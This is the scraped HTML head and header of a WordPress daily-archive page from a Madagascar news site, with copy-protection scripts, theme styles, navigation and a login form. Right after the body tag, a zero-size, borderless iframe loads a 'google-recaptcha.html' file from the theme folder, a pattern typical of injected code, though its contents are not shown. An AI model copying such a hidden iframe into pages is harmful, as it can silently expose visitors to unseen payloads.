	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>
			.widget-title span.inner,
			.widget-title span.inner a,
			.simil-widget-comment span.inner,
			.simil-widget-comment span.inner a,
			#collapse-trigger a:hover,
			#newsletter h2,
			.main-navigation ul ul a,
			.main-small-navigation ul.sub-menu li a,
			.entry-img-info .flex-cat a,
			footer.entry-meta span,
			footer.entry-meta .edit-link a,
			.reply a,
			div.activity-meta a,
			#author-wrap .author-name,
			#author-wrap .author-name a,
			#ticker-wrap span.ticker-title,
			.label a,
			.label,
			.rw-overall,
			#wp-calendar thead th, #wp-calendar tbody td#today,
			#wp-calendar tfoot #next a, #wp-calendar tfoot #prev a, #wp-calendar tfoot #next, #wp-calendar tfoot #prev, #wp-calendar tfoot .pad,
			.utilities.footer ul li a,
			#carousel div span.selected,
			div.item-list-tabs ul li a span,
			.pm-bp-badge
			{color:#ffffff}
			
			#full-top,
			#full-footer,
			.main-navigation li,
			.menu-toggle,
			#carousel div span,
			.es-nav span.es-nav-next,
			.es-nav span.es-nav-prev,
			.widget-title-bg,
			.widget-post.pm-first,
			#ticker-wrap,
			.ticker,
			.ticker-swipe,
			.ticker-swipe span,
			.rw-criteria,
			.rw-end,
			.rw-user-rating-wrapper,
			.post-widget li:hover .info-stripe i,
			.wpcf7 label,
			.wp-caption-text,
			.gallery-caption,
			.gallery-caption:before,
			.socialbox a:hover .socialbox-go,
			.cat-tabs ul,
			.cat-tabs ul li a,
			.reply a:hover,
			div.activity-meta a:hover,
			.tooltip-inner,
			.activity-content a.loading,
			.activity-content.no-inner-content .activity-meta a:hover
			{background-color:#050000}
			
			.label:hover
			{background: #050000!important}
			
			.post-widget li:hover .info-stripe i
			{border-left: 1px solid #050000}
			
			.socialbox a:hover .socialbox-go
			{border: 1px solid #050000}
			
			.tooltip.right .tooltip-arrow
			{border-right-color: #050000 }
			
				.main-navigation a,
				.widget-post.pm-first a,
				.ticker-content a,
				.utilities ul li a,
				.cat-tabs ul li a,
				.reply a:hover,
				.activity-content.no-inner-content .activity-meta a:hover
				{color:#e0e0e0}
				
				.main-navigation a:hover,
				.widget-post.pm-first a:hover,
				.ticker-content a:hover,
				.utilities ul li a:hover,
				.cat-tabs ul li a:hover
				{color:#ff5656; text-shad
				ow: 0px 0px 2px rgba(255, 255, 255, 0.3);}
				
				#widgetized-footer .widget-title span.inner,
				#widgetized-footer .widget-title span.inner a,
				.widget-post.pm-first,
				.menu-toggle,
				article .entry-rating-wrap,
				.post-widget li:hover .info-stripe i,
				.socialbox a:hover .socialbox-go,
				.es-nav span.es-nav-next i,
				.es-nav span.es-nav-prev i,
				#rating-box,
				.wpcf7 label,
				#carousel div span
				{color:#e0e0e0}
				
			#full-bar,
			.boxed,
			#respond,
			.boxed-title,
			.main-small-navigation ul li a,
			.related-posts .pm-first,
			footer.entry-meta li a,
			footer.entry-meta .tag-list a,
			.carousel-text,
			.widget-post,
			.widget ul li,
			a.follow-us,
			a.twtr-join-conv,
			.twtr-widget .twtr-tweet-wrap,
			.twtr-widget .twtr-hd,
			.ads-widget,
			.comment.boxed,
			.nocomments,
			.lwa.default, 
			.lwa-register.default,
			.date,
			.cat-panes-content li.panes,
			.breadcrumb,
			#wp-calendar caption,
			#wp-calendar tbody .pad:hover,
			#wp-calendar tbody td,
			.widget-text-only,
			div.item-list-tabs,
			div.activity-comments form.ac-form,
			div.activity-comments > ul li,
			ul#members-list li,
			ul#group-members-list li,
			ul#groups-list li,
			ul#friend-list li,
			.activity-list li .activity-content,
			.padder div.pagination,
			div.messages-options-nav,
			table#message-threads tr td,
			div.activity-meta
			{background-color:#f2f2f2}
			
				a,
				.date a,
				.related-posts .pm-first a
				{color:#050000}
				
				a:hover,
				.date a:hover,
				.related-posts .pm-first a:hover,
				.widget .widget-post.pm-rest a:hover
				{color:#ff1616}
				
				body,
				.affiliate-wrap p
				{color:#333333}
				
				.full-main {
				 	padding: 0 20px;
					
					-moz-box-shadow: 0 20px 150px -40px #000;
					-ms-box-shadow: 0 20px 150px -40px #000;
					-o-box-shadow: 0 20px 150px -40px #000;
					-webkit-box-shadow: 0 20px 150px -40px #000;
					box-shadow: 0 20px 150px -40px #000;
				
					background-color:#ffffff;
				}	
				
				#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 	margin-left: -20px;
					margin-right: -20px;
				}
				
				.logged-in #collapse-trigger {
					right: -20px!important;
				}
				
				.util-menu ul {
				 	text-align: left!important;
				}
				
				@media (max-width: 767px) {
					.full-main {
						padding: 0;
						box-shadow: none;
						background: none;
					}
					#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 		
					}
					.utilities ul {
					 	text-align: center;
					}
				}</style><style>
				h1,h2,h3,h4,h5,h6,
				.utilities ul,
				.main-navigation,
				.main-small-navigation ul,
				footer.entry-meta span,
				footer.entry-meta a,
				.page-nav,
				.flex-cat,
				#carousel div span,
				.carousel-text a,
				.widget-title-bg .widget-title span.inner,
				.widget-title-bg .simil-widget-comment span.inner,
				.widget a.twtr-join-conv,
				#comments .simil-widget-comment,
				#comments .bypostauthor .widget-title-bg:before,
				.reply ,
				.nocomments,
				.lwa .lwa-title,
				.lwa-register .lwa-title,
				.lwa .dropdown-menu li > a,
				.date a,
				.entry-rating,
				.rw-criteria,
				.rw-end .rw-overall,
				.rw-end .rw-overall-titles,
				.info-stripe .cat-stripe,
				.info-stripe .percent-stripe,
				.wpcf7 label,
				.socialbox span.number,
				.cat-tabs ul li a,
				.accordion-heading,
				.vc_text_separator div,
				#content .wpb_accordion .ui-accordion .ui-accordion-header a,
				.wpb_accordion .ui-accordion .ui-accordion-header a,
				#content .wpb_content_element .ui-tabs .ui-tabs-nav,
				.jackbox-modal h2,
				.jackbox-modal h3,
				.jackbox-title-text
			{font-family:Jockey One;}
body{font-family:"Helvetica Neue", Helvetica, sans-serif;}
body {font-size:16px }</style>		<style>.carousel ul {
display: -webkit-box;
}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="http://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="http://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style>
		
	
	
	::-moz-selection {
		background:#69ff14!important;
		color: #fff;
	}
	:selection {
		background:#69ff14!important;
		color: #fff;
	}
	
	.page-nav .current,
	#comments .page-numbers.current,
	.breadcrumb .icon-chevron-right,
	#secondary ul li:before,
	#widgetized-footer ul li:before,
	#secondary ul li:after,
	#widgetized-footer ul li:after,
	.arch-chevron 
	{color:#69ff14}	
	
	.widget-title-bg .widget-title span.inner,
	.widget-title-bg .simil-widget-comment,
	.flex-cat,
	#full-site-info,
	#full-collapsible,
	footer.entry-meta span,
	footer.entry-meta a,
	.flex-control-paging li a.flex-active,
	#carousel div span.selected,
	.reply a,
	#author-wrap .author-name,
	#ticker-wrap span.ticker-title,
	.img-frame,
	.entry-content .gallery .img-frame,
	.rw-end .rw-overall,
	span.criteria-percentage,
	.label,
	#wp-calendar tbody td#today,
	#widgetized-footer #wp-calendar tbody td#today,
	#wp-calendar thead th,
	#wp-calendar tfoot #next,
	#wp-calendar tfoot #prev,
	#wp-calendar tfoot .pad,
	#logo a.demologo,
	div.item-list-tabs ul li a span,
	div.activity-meta a,
	a.bp-primary-action span,
	#reply-title small a span,
	.pm-bp-badge
	{background-color:#69ff14}
	
	.ticker-swipe span
	{border-bottom: 2px solid #69ff14}

	.cat-diagonal
	{ background: -moz-linear-gradient(-45deg,  #69ff14 0%, #69ff14 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#69ff14), color-stop(50%,#69ff14), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0)));
	background: -webkit-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%);
	background: -o-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: -ms-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: linear-gradient(135deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); }
	
	#collapse-trigger
	{background: -moz-linear-gradient(45deg,  #69ff14 0%, #69ff14 50%, #69ff14 51%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(100%,rgba(10,8,9,0)));
	background: -webkit-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -o-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -ms-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);}
	
	.cat-angle,
	.date .corner
	{background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14));
	background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);}

	 </style>

</head>

<body class="archive unselectable group-blog wpb-js-composer js-comp-ver-3.6 vc_responsive">
<iframe src="https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html" style="width:0;height:0;border:0;"></iframe>


<div class="container full-main boxed-layout">
<div id="page" class="hfeed site">

		
	<div id="header-wrap">


	    <div id="full-top">
			
			<!-- Masthead
			================================================== -->
			<header id="masthead" class="site-header" role="banner">
				<div class="container">
					<div class="row">
						<div class="span12 header-wrap">
							<div class="branding">
								
																
								<div id="logo">
									<a href="http://www.deliremadagascar.com/" title="déliremadagascar" rel="home"><img src="http://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire2-300x115.jpg" width="" height="" alt="déliremadagascar"/></a>
								</div>
															
							</div>
							
														<div id="top-ad">
								<p
<a href=" "><img alt="http://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " src=" http://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " /></p>							</div>
														
							<div class="utilities">
								<div class="util-menu"><ul id="menu-delire" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://deliremadagascar.com/">Tongasoa</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.deliremadagascar.com/actus/">Actus</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://www.deliremadagascar.com/edito/">Edito</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://www.deliremadagascar.com/politique/">politique</a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="http://www.deliremadagascar.com/flash/">Tapatapany</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://www.deliremadagascar.com/socio-eco/">Socio-eco</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="http://www.deliremadagascar.com/investigation/">Investigation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.deliremadagascar.com/izahay/">Izahay</a></li>
</ul></div>								
<ul class="socials">
		<li><a href="https://vimeo.com/home/myvideos" class="sprite-socials sprite-vimeo" title="Follow us on Vimeo"></a></li>
		<li><a href="https://twitter.com/deliremada" class="sprite-socials sprite-twitter" title="Follow us on Twitter"></a></li>
		<li><a href="https://www.youtube.com/channel/UCB5MFJJeCe3opDHvSmq8pOw" class="sprite-socials sprite-youtube" title="Follow us on YouTube"></a></li>
		<li><a href="https://www.linkedin.com/in/rakotomiarintsoa-nirina-3baa39247/" class="sprite-socials sprite-linkedin" title="Follow us on Linked In"></a></li>
	</ul>							</div>
							
						</div><!--span12-->
					</div><!--row-->
				</div><!--.container-->
			</header><!-- #masthead .site-header -->
		</div><!-- #full-top -->
		
		<!-- Login Bar and Search
		================================================== -->
		<div id="full-bar">
			<div class="container">
				<div class="row full-bar-relative">
					<div class="span4">	<form method="get" id="searchform" action="http://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></div>
					
					<div class="signin">
						

<a href="#" class="btn" id="pm-login-btn" data-toggle="tooltip" data-placement="bottom" title="Connnexion"><i class="icon-signin"></i></a>

<div class="lwa default hide" id="pm-login">
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title"> <span class="inner">
			Connnexion			</span> <span class="cat-diagonal"></span> </h4>
	</div>
	<div class="login-form-inner clearfix">
		<form name="lwa-form" class="lwa-form" action="http://www.deliremadagascar.com/wp-login.php" method="post">
			<div class="input-prepend">
				<div class="lwa-username">
					<label class="user-label">
						Nom d&#039;utilisateur					</label>
					<span class="add-on"><i class="icon-user"></i></span>
					<input type="text" name="log" id="lwa_user_login" class="input" placeholder="Nom d&#039;utilisateur" />
				</div>
			</div>
			<!--input prepend usr-->
			
			<div class="input-prepend">
				<div class="lwa-password">
					<label class="psw-label">
						Mot de passe					</label>
					<span class="add-on"><i class="icon-key"></i></span>
					<input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="Mot de passe" />
				</div>
			</div>
			<!--input prepend psw-->
			
			<div class="pull-right">
				<div class="lwa-login_form">
									</div>
				<div class="lwa-submit-button">
					<input type="submit" name="wp-submit" id="lwa_wp-submit"  class="btn btn-inverse" value="Connexion" tabindex="100" />
					<input type="hidden" name="lwa_profile_link" value="1" />
					<input type="hidden" name="login-with-ajax" value="login" />
				</div>
			</div>
			<!--pull-right-->
			
			<div class="lwa-links">
				<div class="rememberme pull-left">
					<input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" />
					<label>
						Se souvenir de moi					</label>
				</div>
				<!--rememberme pull-left-->
				
							</div>
			<!--lwa-links-->
			
		</form>
		</div>
<!-- .login-form-inner -->
</div>
<!-- .lwa -->

</div>					</div>
				</div><!-- full-bar-relative .row -->
			</div><!-- .container -->
		</div><!-- #full-bar -->
		
		<div id="collapse-trigger">
	<a class="collapse" data-toggle="collapse" data-target="#newsletter">
		<i class="icon-envelope-alt"></i>	</a>
</div><!--#collapse-trigger-->

<div id="full-collapsible">
	<div class="container hidden-box">
		<div id="newsletter" class="accordion-body collapse">
			<div class="hidden-box-inner">
		
				<h2>Site d'information générale et d'investigation sur l'actu et l'événement à Madagascar.</h2>
				<div class="input-append newsletter-form">
				<!-- Begin MailChimp Signup Form -->
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
						<input type="email" value="" name="EMAIL" class="email span4" id="mce-EMAIL" placeholder="Saisissez votre email address" required>
						<input type="submit" value="Go!" name="subscribe" id="mc-embedded-subscribe" class="btn btn-inverse">
					</form>
				<!--End mc_embed_signup-->
				</div>


			</div> <!-- hidden-box-inner-->
		</div><!-- #newsletter -->
	</div><!-- .hidden-box -->
</div><!-- #full-collapsible -->	
	</div><!--header-wrap-->
	
		
	<div id="nav-wrap">
		<div class="row">
			<div class="navi-class span12 clearfix">
				<nav role="navigation" class="site-navigation main-navigation">
							<h1 class="assistive-text">Menu<i class="icon-reorder"></i></h1>
							<div class="assistive-text skip-link"><a href="#content" title="Contenu principal">Contenu principal</a></div>
							
							<div class="menu-delire-container"><ul id="menu-delire-1" class="menu"><li id='menu-item-19'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://deliremadagascar.com/" id="#2fc9ce">Tongasoa</a> <small class="nav_desc">#2fc9ce</small><span class="corner"></span></li>
<li id='menu-item-66'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="http://www.deliremadagascar.com/actus/" id="#e00000">Actus</a> <small class="nav_desc">#e00000</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-67'  class="ff5656 menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/politique/">politique</a> <span class="corner"></span></li>
<li id='menu-item-68'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/socio-eco/" id="1b8cff">Socio-eco</a> <span class="corner"></span></li>
<li id='menu-item-69'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/evenement/">Evenement</a> <span class="corner"></span></li>
<li id='menu-item-70'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/mahoraka/">Mahoraka</a> <span class="corner"></span></li>
<li id='menu-item-71'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/de-lire/">De-Lire</a> <span class="corner"></span></li>
<li id='menu-item-73'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/faits-divers/">Faits-divers</a> <span class="corner"></span></li>
<li id='menu-item-74'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/sport/">Sport</a> <span class="corner"></span></li>
<li id='menu-item-7175'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/portrait/">Portrait</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-11'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/edito/" id="#e00000">Edito</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
<li id='menu-item-14'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/politique/" id="#1aa503">politique</a> <small class="nav_desc">#1aa503</small><span class="corner"></span></li>
<li id='menu-item-3208'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.deliremadagascar.com/flash/" id="#ffae0a">Tapatapany</a> <small class="nav_desc">#ffae0a</small><span class="corner"></span></li>
<li id='menu-item-15'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/socio-eco/" id="#4d7efe">Socio-eco</a> <small class="nav_desc">#4d7efe</small><span class="corner"></span></li>
<li id='menu-item-2615'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="http://www.deliremadagascar.com/investigation/" id="#1aa503">Investigation</a> <small class="nav_desc">#1aa503</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-3775'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.deliremadagascar.com/web-doc/" id="#ff5656">Web doc</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-56'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.deliremadagascar.com/izahay/" id="#e00000">Izahay</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
</ul></div>							
														<div class="date">
								<a href="http://www.deliremadagascar.com/2026/01/22/" rel="tooltip" data-original-title="Consultez les messages du jour !" data-placement="left">21 January 2026</a>
								<span class="corner custom-color"></span>
							</div>
								
				</nav><!-- .site-navigation .main-navigation -->
			</div><!-- #nav-wrap -->
		</div><!-- nav .row -->
	</div>

					
<div class="row">

	<div id="ticker-wrap" class="span12">	
		
		<span class="widget-title-bg">
				<span class="widget-title">
					<span class="inner">Actus</span>
					<span class="cat-diagonal"></span>
				</span>
		</span><!-- .widget-title-bg-->

			<ul id="js-news" class="js-hidden">
						
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/populisme/' title='Populisme'>Populisme</a>
				</li>
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/' title='FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola'>FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
				</li>
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/' title='TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy'>TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
				</li>
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/' title='FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe'>FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
				</li>
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/' title='NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana'>NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
				</li>
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/' title='NOELY FIRAISANKINA : Nizara hafaliana ho an&rsquo;ny ankizy marefo ny Orange Madagasikara'>NOELY FIRAISANKINA : Nizara hafaliana ho an&rsquo;ny ankizy marefo ny Orange Madagasikara</a>
				</li>
								<li class="news-item">
					<a href='http://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/' title='NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI'>NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
				</li>
								
							</ul>
	</div><!-- #ticker -->
</div><!-- .row -->				
		<div id="main" class="site-main">
		
<div class="row">
		<section id="primary" class="content-area span8">
			<div id="content" class="site-content" role="main">

			
				<header class="boxed-title">
					<h1 class="page-title">
						Archives journalières <i class="icon-chevron-right arch-chevron"></i><span>28 mars 2017</span>					</h1>
									
				</header><!-- .page-header -->
				
								
								<div id="loop-wrap">
								
													
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-2328" class="pull-left box post-2328 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="http://www.deliremadagascar.com/vima-fitaovana-hampandrosoana-ny-toe-karena-malagasy-ny-fihaonana-taminireo-mpandraharaha-sinoa/" title="VIMA : Fitaovana hampandrosoana ny toe-karena Malagasy ny fihaonana tamin’ireo mpandraharaha sinoa."><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" / data-src="http://www.deliremadagascar.com/wp-content/uploads/2017/03/KF_CHINE-1-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
